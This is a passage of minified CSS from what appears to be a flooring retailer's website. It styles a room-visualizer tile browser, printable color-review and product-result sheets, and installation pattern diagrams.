#eee}.visualizer-tileBrowser-content-colors,.visualizer-tileBrowser-content-styles{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;height:50vh;overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch}.visualizer-tileBrowser-color-image,.visualizer-tileBrowser-style-image{position:relative;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-tileBrowser-color-image>div:first-child,.visualizer-tileBrowser-style-image>div:first-child{display:block;height:0;padding-top:100%;background-position:center center;background-size:cover;background-repeat:no-repeat}.visualizer-tileBrowser-color-image>div:first-child.uiImage_loading,.visualizer-tileBrowser-style-image>div:first-child.uiImage_loading{background-size:auto auto}.visualizer-tileBrowser-color-info,.visualizer-tileBrowser-style-info{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-basis:content;-ms-flex-preferred-size:content;flex-basis:content}.visualizer-tileBrowser-color-selected,.visualizer-tileBrowser-style-selected{display:none;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:2.625em;height:2.625em;background:rgba(0,0,0,.65)}.visualizer-tileBrowser-color-selected>span,.visualizer-tileBrowser-style-selected>span{background-position:35.32934% 56.06695%;width:25px;height:19px;background-size:359px 258px;position:absolute;left:50%;margin-left:-12.5px;position:absolute;top:50%;margin-top:-9.5px}.visualizer-tileBrowser-style{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:.75em;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-flex-basis:calc(100% - 1.5em);-ms-flex-preferred-size:calc(100% - 1.5em);flex-basis:calc(100% - 1.5em)}@media screen and (min-width:480px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(50% - 1.5em);-ms-flex-preferred-size:calc(50% - 1.5em);flex-basis:calc(50% - 1.5em)}}@media screen and (min-width:768px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(25% - 1.5em);-ms-flex-preferred-size:calc(25% - 1.5em);flex-basis:calc(25% - 1.5em)}}@media screen and (min-width:1200px){.visualizer-tileBrowser-style{-webkit-flex-basis:calc(20% - 1.5em);-ms-flex-preferred-size:calc(20% - 1.5em);flex-basis:calc(20% - 1.5em)}}.visualizer-tileBrowser-style.selected .visualizer-tileBrowser-style-selected{display:block}.visualizer-tileBrowser-style-info{margin:.125em 0 0 0;padding:1em 1.25em;color:#000;background:#eee}.visualizer-tileBrowser-style.selected .visualizer-tileBrowser-style-info{color:#fff;background:#000}.visualizer-tileBrowser-style-name{font-size:1.125em;font-weight:400}.visualizer-tileBrowser-style-num{font-size:.875em}.visualizer-tileBrowser-color{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:.5em;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-flex-basis:calc(100% - 1em);-ms-flex-preferred-size:calc(100% - 1em);flex-basis:calc(100% - 1em)}@media screen and (min-width:480px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(50% - 1em);-ms-flex-preferred-size:calc(50% - 1em);flex-basis:calc(50% - 1em)}}@media screen and (min-width:768px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(25% - 1em);-ms-flex-preferred-size:calc(25% - 1em);flex-basis:calc(25% - 1em)}}@media screen and (min-width:1200px){.visualizer-tileBrowser-color{-webkit-flex-basis:calc(12.5% - 1em);-ms-flex-preferred-size:calc(12.5% - 1em);flex-basis:calc(12.5% - 1em)}}.visualizer-tileBrowser-color.selected .visualizer-tileBrowser-color-selected{display:block}.visualizer-tileBrowser-color-info{margin:.125em 0 0 0;padding:.625em .8125em;background:#eee;font-size:15px}.visualizer-tileBrowser-color.selected .visualizer-tileBrowser-color-info{color:#fff;background:#000}.visualizer-tileBrowser-color-name{font-weight:400}.visualizer-tileBrowser-bottom:after,.visualizer-tileBrowser-bottom:before{content:' ';display:table}.visualizer-tileBrowser-bottom:after{clear:both}.visualizer-tileBrowser-bottomLeft{float:left}.visualizer-tileBrowser-search{margin-right:.625em}.visualizer-tileBrowser-search strong{font-weight:400}.visualizer-tileBrowser-search input{margin-left:1.4375em}.editorContent .visualizer-tileBrowser-switchBrand .btn-ico,.editorContent .visualizer-tileBrowser-switchBrand .btn-main,.editorContent .visualizer-tileBrowser-switchBrand .btn-plain,.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit],.visualizer-tileBrowser-switchBrand .btn,.visualizer-tileBrowser-switchBrand .btn-cart,.visualizer-tileBrowser-switchBrand .btn-default,.visualizer-tileBrowser-switchBrand .btn-default-sm,.visualizer-tileBrowser-switchBrand .btn-ico,.visualizer-tileBrowser-switchBrand .btn-main,.visualizer-tileBrowser-switchBrand .btn-main-sm,.visualizer-tileBrowser-switchBrand .btn-plain,.visualizer-tileBrowser-switchBrand .editorContent .btn-ico,.visualizer-tileBrowser-switchBrand .editorContent .btn-main,.visualizer-tileBrowser-switchBrand .editorContent .btn-plain,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit],.visualizer-tileBrowser-switchBrand .gform_next_button,.visualizer-tileBrowser-switchBrand .gform_previous_button,.visualizer-tileBrowser-switchBrand .gform_reset_button,.visualizer-tileBrowser-switchBrand .gform_submit_button,.visualizer-tileBrowser-switchBrand .thumb-button,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a{padding-top:.5625em;padding-bottom:.5625em;margin-right:.625em}.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit] .brandLogo img,.visualizer-tileBrowser-switchBrand .btn .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-cart .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-default .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-default-sm .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-ico .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-main .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-main-sm .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-plain .brandLogo img,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit] .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_next_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_previous_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_reset_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_submit_button .brandLogo img,.visualizer-tileBrowser-switchBrand .thumb-button .brandLogo img,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a .brandLogo img,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .brandLogo img,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a .brandLogo img,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a .brandLogo img{max-height:1.25em}.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit] .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-cart .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-default .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-default-sm .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-ico .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-main .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-main-sm .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-plain .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit] .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_next_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_previous_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_reset_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_submit_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .thumb-button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .brandLogo.carpet img,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a .brandLogo.carpet img,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a .brandLogo.carpet img{max-height:1.0625em}@media screen and (max-width:1120px){.visualizer-tileBrowser-switchBrand{margin-top:1.25em}}.visualizer-tileBrowser-switchBrand-info{margin-right:.625em}.visualizer-tileBrowser-switchBrand-info-icon{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-847px -292px;width:20px;height:20px;display:block}.visualizer-tileBrowser-switchBrand-contain{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.visualizer-tileBrowser-switchBrandNotice{margin-top:.625em}.visualizer-tileBrowser-switchBrand-note{font-size:1.06667em;color:#c00}.visualizer-tileBrowser-buttons{float:right}.visualizer-tileBrowser-buttons button{margin-left:1.5em}.greenSmart,.productFullSpec,.visualizerOutput{background:0 0;color:#000;font-family:Arial,sans-serif;font-size:9pt;line-height:1.5em;padding:0;margin:0;overflow:visible}.greenSmart img,.productFullSpec img,.visualizerOutput img{display:block;float:none;margin:0}.greenSmart p,.productFullSpec p,.visualizerOutput p{margin:0}.greenSmart table,.productFullSpec table,.visualizerOutput table{background:0 0;width:100%;max-width:8in;border-collapse:collapse;border-spacing:0;border:0;margin:0 auto}.greenSmart td,.greenSmart th,.productFullSpec td,.productFullSpec th,.visualizerOutput td,.visualizerOutput th{font:inherit;line-height:inherit;color:inherit;background:inherit;width:auto;height:auto;vertical-align:top;text-align:left}.greenSmart table,.productFullSpec table,.visualizerOutput table{width:100%;font:inherit;line-height:inherit;color:inherit;background:inherit}.greenSmart .printLayout,.productFullSpec .printLayout,.visualizerOutput .printLayout{max-width:8in;margin:0 auto}@media print{.greenSmart .printLayout,.productFullSpec .printLayout,.visualizerOutput .printLayout{width:8in}}.greenSmart .printPage,.productFullSpec .printPage,.visualizerOutput .printPage{page-break-after:always}.greenSmart .printPage_LVT,.productFullSpec .printPage_LVT,.visualizerOutput .printPage_LVT{font-size:9pt}.greenSmart .printSection,.productFullSpec .printSection,.visualizerOutput .printSection{page-break-inside:avoid}.greenSmart .printPage-header,.productFullSpec .printPage-header,.visualizerOutput .printPage-header{margin:0 0 .1in}.greenSmart .printPage-header .logo img,.productFullSpec .printPage-header .logo img,.visualizerOutput .printPage-header .logo img{width:2.26in;height:auto;display:block;margin:0}.greenSmart .printPage-header .tagline,.productFullSpec .printPage-header .tagline,.visualizerOutput .printPage-header .tagline{font-size:10pt;line-height:1em;vertical-align:middle;text-align:right}.greenSmart .imageView,.productFullSpec .imageView,.visualizerOutput .imageView{position:relative}.greenSmart .imageView img,.productFullSpec .imageView img,.visualizerOutput .imageView img{width:100%;height:auto}.greenSmart .imageView .imageView-text,.productFullSpec .imageView .imageView-text,.visualizerOutput .imageView .imageView-text{position:absolute;right:6pt;bottom:0;color:#fff!important;font-weight:600}.greenSmart .visualizerOutput-colorReview:after,.greenSmart .visualizerOutput-colorReview:before,.productFullSpec .visualizerOutput-colorReview:after,.productFullSpec .visualizerOutput-colorReview:before,.visualizerOutput .visualizerOutput-colorReview:after,.visualizerOutput .visualizerOutput-colorReview:before{content:' ';display:table}.greenSmart .visualizerOutput-colorReview:after,.productFullSpec .visualizerOutput-colorReview:after,.visualizerOutput .visualizerOutput-colorReview:after{clear:both}.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left,.visualizerOutput .visualizerOutput-colorReview-left{width:48.4%;float:left}@media print{.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left,.visualizerOutput .visualizerOutput-colorReview-left{width:3.872in}}.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right,.visualizerOutput .visualizerOutput-colorReview-right{width:48.4%;float:right}@media print{.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right,.visualizerOutput .visualizerOutput-colorReview-right{width:3.872in}}.greenSmart .visualizerOutput-colorReview-details .image,.productFullSpec .visualizerOutput-colorReview-details .image,.visualizerOutput .visualizerOutput-colorReview-details .image{margin:0 0 8pt}.greenSmart .visualizerOutput-colorReview-details .image img,.productFullSpec .visualizerOutput-colorReview-details .image img,.visualizerOutput .visualizerOutput-colorReview-details .image img{width:100%;min-height:247px}.greenSmart .visualizerOutput-colorReview-details .name,.productFullSpec .visualizerOutput-colorReview-details .name,.visualizerOutput .visualizerOutput-colorReview-details .name{font-size:14pt;font-weight:600;margin:0 0 5pt}.greenSmart .visualizerOutput-colorReview-details .specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-header,.visualizerOutput .visualizerOutput-colorReview-details .specs-header{font-size:12pt;font-weight:600;color:#909090;margin:0 0 10pt}.greenSmart .visualizerOutput-colorReview-details .specs-header_secondary,.productFullSpec .visualizerOutput-colorReview-details .specs-header_secondary,.visualizerOutput .visualizerOutput-colorReview-details .specs-header_secondary{margin:5pt 0 5pt}.greenSmart .visualizerOutput-colorReview-details .specs-table th,.productFullSpec .visualizerOutput-colorReview-details .specs-table th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table th{width:48.4%;padding:2pt 0;padding-right:1.8%;border-bottom:1px solid #e8e8e9;font-weight:600;line-height:1.2em}.greenSmart .visualizerOutput-colorReview-details .specs-table td,.productFullSpec .visualizerOutput-colorReview-details .specs-table td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table td{width:51.6%;border-bottom:1px solid #e8e8e9;line-height:1.2em;padding:2pt 0;font-family:Times New Roman,serif}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_testing th{width:75%}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_testing td{width:25%;text-align:center}.greenSmart .visualizerOutput-colorReview-details .specs-table_warranty th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_warranty th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_warranty th{width:30%}.greenSmart .visualizerOutput-colorReview-details .specs-table_warranty td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_warranty td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_warranty td{width:70%}.greenSmart .visualizerOutput-colorReview-details .warranty-header,.productFullSpec .visualizerOutput-colorReview-details .warranty-header,.visualizerOutput .visualizerOutput-colorReview-details .warranty-header{font-weight:600;line-height:1.2em;padding:2pt 0}.greenSmart .visualizerOutput-colorReview-details .warranty-content,.productFullSpec .visualizerOutput-colorReview-details .warranty-content,.visualizerOutput .visualizerOutput-colorReview-details .warranty-content{line-height:1.2em;font-family:Times New Roman,serif}.greenSmart .visualizerOutput-colorReview-patternReference,.productFullSpec .visualizerOutput-colorReview-patternReference,.visualizerOutput .visualizerOutput-colorReview-patternReference{margin:0 0 .05in}.greenSmart .visualizerOutput-colorReview-patternReference .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-patternReference .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-patternReference .imageView-image>div{width:100%;height:0;padding-top:178.94737%;background-size:cover}.greenSmart .visualizerOutput-colorReview-roomImage,.productFullSpec .visualizerOutput-colorReview-roomImage,.visualizerOutput .visualizerOutput-colorReview-roomImage{margin:0 0 .2in}.greenSmart .visualizerOutput-colorReview-roomImage .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-roomImage .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-roomImage .imageView-image>div{width:100%;height:0;padding-top:66.7%;background-size:cover}.greenSmart .visualizerOutput-colorReview-actualSize .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-actualSize .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-actualSize .imageView-image>div{width:100%;height:0;padding-top:68.42105%}.greenSmart .visualizerOutput-result-view,.productFullSpec .visualizerOutput-result-view,.visualizerOutput .visualizerOutput-result-view{margin:0 0 .1in}.greenSmart .visualizerOutput-result-view .imageView-image,.productFullSpec .visualizerOutput-result-view .imageView-image,.visualizerOutput .visualizerOutput-result-view .imageView-image{position:relative;height:0;padding:0 0 62.5% 0;height:480px;overflow:hidden}.greenSmart .visualizerOutput-result-view .imageView-image img,.productFullSpec .visualizerOutput-result-view .imageView-image img,.visualizerOutput .visualizerOutput-result-view .imageView-image img{position:absolute;left:0;width:100%;height:auto;top:-99999px;bottom:-99999px;margin:auto}.greenSmart .visualizerOutput-result-products .title,.productFullSpec .visualizerOutput-result-products .title,.visualizerOutput .visualizerOutput-result-products .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-result-products .products,.productFullSpec .visualizerOutput-result-products .products,.visualizerOutput .visualizerOutput-result-products .products{list-style:none;padding:0;margin:0 -.132in}.greenSmart .visualizerOutput-result-products .products:after,.greenSmart .visualizerOutput-result-products .products:before,.productFullSpec .visualizerOutput-result-products .products:after,.productFullSpec .visualizerOutput-result-products .products:before,.visualizerOutput .visualizerOutput-result-products .products:after,.visualizerOutput .visualizerOutput-result-products .products:before{content:' ';display:table}.greenSmart .visualizerOutput-result-products .products:after,.productFullSpec .visualizerOutput-result-products .products:after,.visualizerOutput .visualizerOutput-result-products .products:after{clear:both}.greenSmart .visualizerOutput-result-products .product,.productFullSpec .visualizerOutput-result-products .product,.visualizerOutput .visualizerOutput-result-products .product{list-style:none;padding:0 .132in;margin:0 0 .2in;float:left;width:25%}.greenSmart .visualizerOutput-result-products .product .imageView .imageView-image,.productFullSpec .visualizerOutput-result-products .product .imageView .imageView-image,.visualizerOutput .visualizerOutput-result-products .product .imageView .imageView-image{text-align:center}.greenSmart .visualizerOutput-result-products .product .imageView .imageView-image img,.productFullSpec .visualizerOutput-result-products .product .imageView .imageView-image img,.visualizerOutput .visualizerOutput-result-products .product .imageView .imageView-image img{margin:0 auto;max-width:100%;width:auto;max-height:1.8in}.greenSmart .visualizerOutput-result-products .product-image,.productFullSpec .visualizerOutput-result-products .product-image,.visualizerOutput .visualizerOutput-result-products .product-image{margin:0 0 .042in}.greenSmart .visualizerOutput-result-products .product-text,.productFullSpec .visualizerOutput-result-products .product-text,.visualizerOutput .visualizerOutput-result-products .product-text{font-size:8pt;line-height:9pt;height:.46in;padding:0 .28in 0 0;position:relative}.greenSmart .visualizerOutput-result-products .product-text .product-brand,.productFullSpec .visualizerOutput-result-products .product-text .product-brand,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand{position:absolute;right:0;top:0;height:100%;width:.208in;border:1pt solid #000}.greenSmart .visualizerOutput-result-products .product-text .product-brand_carpet img,.productFullSpec .visualizerOutput-result-products .product-text .product-brand_carpet img,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand_carpet img{height:90%;max-width:90%;margin:.0245in auto}.greenSmart .visualizerOutput-result-products .product-text .product-brand_kinetex,.productFullSpec .visualizerOutput-result-products .product-text .product-brand_kinetex,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand_kinetex{border:0;width:auto}.greenSmart .visualizerOutput-result-products .product-text .product-brand_kinetex img,.productFullSpec .visualizerOutput-result-products .product-text .product-brand_kinetex img,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand_kinetex img{height:100%;width:auto}.greenSmart .visualizerOutput-result-bottom,.productFullSpec .visualizerOutput-result-bottom,.visualizerOutput .visualizerOutput-result-bottom{display:table;width:100%}.greenSmart .visualizerOutput-result-method,.productFullSpec .visualizerOutput-result-method,.visualizerOutput .visualizerOutput-result-method{display:table-cell;vertical-align:top;width:2.528in}.greenSmart .visualizerOutput-result-method .title,.productFullSpec .visualizerOutput-result-method .title,.visualizerOutput .visualizerOutput-result-method .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-result-method .method-image,.productFullSpec .visualizerOutput-result-method .method-image,.visualizerOutput .visualizerOutput-result-method .method-image{width:1.2in;height:1.2in}.greenSmart .visualizerOutput-result-method .method-name,.productFullSpec .visualizerOutput-result-method .method-name,.visualizerOutput .visualizerOutput-result-method .method-name{font-size:11pt}.greenSmart .visualizerOutput-result-disclaimer,.productFullSpec .visualizerOutput-result-disclaimer,.visualizerOutput .visualizerOutput-result-disclaimer{display:table-cell;vertical-align:middle;font-size:7pt;line-height:9pt}.greenSmart .visualizerOutput-diagram:after,.greenSmart .visualizerOutput-diagram:before,.productFullSpec .visualizerOutput-diagram:after,.productFullSpec .visualizerOutput-diagram:before,.visualizerOutput .visualizerOutput-diagram:after,.visualizerOutput .visualizerOutput-diagram:before{content:' ';display:table}.greenSmart .visualizerOutput-diagram:after,.productFullSpec .visualizerOutput-diagram:after,.visualizerOutput .visualizerOutput-diagram:after{clear:both}.greenSmart .visualizerOutput-diagram-left,.productFullSpec .visualizerOutput-diagram-left,.visualizerOutput .visualizerOutput-diagram-left{width:22.526041667%;float:left}.greenSmart .visualizerOutput-diagram-right,.productFullSpec .visualizerOutput-diagram-right,.visualizerOutput .visualizerOutput-diagram-right{width:71.2%;float:right}.greenSmart .visualizerOutput-diagram-keys .title,.productFullSpec .visualizerOutput-diagram-keys .title,.visualizerOutput .visualizerOutput-diagram-keys .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-diagram-keys .products,.productFullSpec .visualizerOutput-diagram-keys .products,.visualizerOutput .visualizerOutput-diagram-keys .products{list-style:none;padding:0;margin:0}.greenSmart .visualizerOutput-diagram-keys .products:after,.greenSmart .visualizerOutput-diagram-keys .products:before,.productFullSpec .visualizerOutput-diagram-keys .products:after,.productFullSpec .visualizerOutput-diagram-keys .products:before,.visualizerOutput .visualizerOutput-diagram-keys .products:after,.visualizerOutput .visualizerOutput-diagram-keys .products:before{content:' ';display:table}.greenSmart .visualizerOutput-diagram-keys .products:after,.productFullSpec .visualizerOutput-diagram-keys .products:after,.visualizerOutput .visualizerOutput-diagram-keys .products:after{clear:both}.greenSmart .visualizerOutput-diagram-keys .product,.productFullSpec .visualizerOutput-diagram-keys .product,.visualizerOutput .visualizerOutput-diagram-keys .product{list-style:none;margin:0 0 .1in}.greenSmart .visualizerOutput-diagram-keys .product-image,.productFullSpec .visualizerOutput-diagram-keys .product-image,.visualizerOutput .visualizerOutput-diagram-keys .product-image{margin:0 0 .042in}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-image,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-image,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-image{text-align:center}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img{margin:0 auto;max-width:100%;width:auto;max-height:1.8in}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -5px}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span{display:inline-block;vertical-align:middle;font-size:50pt;font-weight:400}.greenSmart .visualizerOutput-diagram-keys .product-text,.productFullSpec .visualizerOutput-diagram-keys .product-text,.visualizerOutput .visualizerOutput-diagram-keys .product-text{font-size:8pt;line-height:9pt;height:.46in;padding:0 .28in 0 0;position:relative}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand{position:absolute;right:0;top:0;height:100%;width:.208in;border:1pt solid #000}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand_carpet img,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand_carpet img,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand_carpet img{height:90%;max-width:90%;margin:.0245in auto}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand_kinetex,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand_kinetex,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand_kinetex{border:0;width:auto}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img{height:100%;width:auto}.greenSmart .visualizerOutput-diagram-image,.productFullSpec .visualizerOutput-diagram-image,.visualizerOutput .visualizerOutput-diagram-image{margin:0 0 .15in}.greenSmart .visualizerOutput-diagram-image .imageView,.productFullSpec .visualizerOutput-diagram-image .imageView,.visualizerOutput .visualizerOutput-diagram-image .imageView{width:3.2in;margin:0 auto}.greenSmart .visualizerOutput-diagram-pattern,.productFullSpec .visualizerOutput-diagram-pattern,.visualizerOutput .visualizerOutput-diagram-pattern{margin:0 0 .15in}.greenSmart .visualizerOutput-diagram-pattern .title,.productFullSpec .visualizerOutput-diagram-pattern .title,.visualizerOutput .visualizerOutput-diagram-pattern .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .diagram-pattern-container,.productFullSpec .diagram-pattern-container,.visualizerOutput .diagram-pattern-container{position:relative;overflow:hidden}.greenSmart .diagram-pattern,.productFullSpec .diagram-pattern,.visualizerOutput .diagram-pattern{position:relative;margin:0 auto}.greenSmart .diagram-pattern .cell,.productFullSpec .diagram-pattern .cell,.visualizerOutput .diagram-pattern .cell{position:absolute;border:1pt solid #000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.greenSmart .diagram-pattern .cell.cell_rectangular.cell_horizontal,.productFullSpec .diagram-pattern .cell.cell_rectangular.cell_horizontal,.visualizerOutput .diagram-pattern .cell.cell_rectangular.cell_horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.greenSmart .diagram-pattern .cell-label,.productFullSpec .diagram-pattern .cell-label,.visualizerOutput .diagram-pattern .cell-label{text-align:center;font-size:1em;line-height:1em}.greenSmart .diagram-pattern .cell-arrow,.productFullSpec .diagram-pattern .cell-arrow,.visualizerOutput .diagram-pattern .cell-arrow{text-align:center;font-size:1.3em;line-height:1em}.greenSmart .diagram-pattern .cell-arrow>span,.productFullSpec .diagram-pattern .cell-arrow>span,.visualizerOutput .diagram-pattern .cell-arrow>span{display:inline-block}.greenSmart .diagram-pattern .cell-arrow>span:after,.productFullSpec .diagram-pattern .cell-arrow>span:after,.visualizerOutput .diagram-pattern .cell-arrow>span:after{content:' ';font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.greenSmart .diagram-pattern .cell-arrow_up>span:after,.productFullSpec .diagram-pattern .cell-arrow_up>span:after,.visualizerOutput .diagram-pattern .cell-arrow_up>span:after{content:""}.greenSmart .diagram-pattern .cell-arrow_right>span:after,.productFullSpec .diagram-pattern 